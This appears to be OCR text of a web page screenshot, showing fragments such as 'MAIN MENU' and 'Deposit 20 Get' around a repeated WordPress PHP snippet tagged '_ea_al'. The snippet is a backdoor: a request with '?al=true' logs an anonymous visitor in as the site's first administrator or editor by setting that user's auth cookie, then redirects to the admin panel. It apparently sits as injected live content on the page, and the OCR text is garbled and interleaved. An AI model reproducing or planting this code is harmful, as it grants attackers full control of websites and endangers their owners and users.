
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Deposit 20 Get